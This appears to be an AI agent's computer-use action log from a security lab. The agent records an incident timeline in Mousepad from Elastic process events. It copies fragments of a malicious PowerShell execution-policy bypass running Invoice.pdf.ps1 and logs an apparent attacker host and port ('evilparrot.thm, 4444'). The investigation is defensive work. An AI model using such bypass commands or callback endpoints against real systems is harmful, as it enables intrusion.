
left_click(542, 77)
key("ctrl+v")
type("-")

Expand the 18:45:17 PowerShell command line in Elastic and copy its ending, from "Scope Process Bypass" through Invoice.pdf.ps1, into that timeline entry
key("alt+Tab")

left_click_drag(827, 483, 915, 487)

left_click(529, 474)

left_click_drag(458, 382, 336, 345)
left_click_drag(288, 377, 317, 366)
key("ctrl+c")

left_click(447, 47)
left_click(552, 79)

key("ctrl+v")

Return to Elastic, close the expanded command and examine the process events following 18:45:17, including the encoded PowerShell command at 18:45:18.885
left_click(971, 70)

left_click(482, 312)
scroll(487, 479, "down", 2)

scroll(436, 496, "down", 2)

left_click(217, 443)

scroll(397, 471, "down", 1)
scroll(397, 475, "down", 2)

Append "- evilparrot.thm, 4444" after the encoded PowerShell command in the 18:38:48 entry of the Mousepad timeline
left_click(446, 42)
left_click(552, 79)

left_click_drag(468, 180, 337, 231)

left_click_drag(297, 244, 74, 218)
left_click(292, 238)

type("- ")
type("evil")

type("parrot.t")

type("hm, 4444")
